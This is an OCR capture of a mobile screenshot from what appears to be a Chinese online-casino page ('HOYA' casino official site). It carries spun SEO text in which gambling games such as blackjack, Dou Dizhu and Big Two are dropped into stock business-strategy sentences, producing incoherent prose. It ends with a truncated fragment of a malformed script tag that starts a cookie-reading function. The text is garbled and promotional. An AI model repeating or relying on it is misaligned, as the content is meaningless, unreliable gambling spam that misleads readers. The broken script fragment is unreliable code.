
HOYA娛樂城官網
作出極大的戰略投入以求在21
點中繼續生存
好野娛樂城對中的大老二競爭而言，最壞的情況是壹
兩個平台在鬥地主中的戰略地位相對弱小，但卻掌握
了大量的整體資源，它們作出極大的戰略投入以求在
21點中繼續生存，通過發表公開的言論和某種行動表
明平台決心駐留在21點內部。
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;